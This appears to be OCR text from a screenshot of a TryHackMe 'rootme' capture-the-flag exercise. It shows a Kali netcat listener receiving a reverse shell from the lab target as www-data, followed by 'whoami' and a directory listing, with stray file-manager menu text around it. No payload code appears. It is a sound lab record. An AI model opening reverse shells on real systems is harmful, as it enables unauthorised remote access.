 ┌──(root㉿Kali)-[/home/kali/Desktop/ctfs/THM/rootme/php-reverse-shell]
└─# nc -nlvp 1338
listening on [any] 1338 ...
connect to [10.13.28.22] from (UNKNOWN) [10.10.91.91] 52804
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:32:24 up  1:38,  0 users,  load average: 0.00, 0.04, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$
File Edit View
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System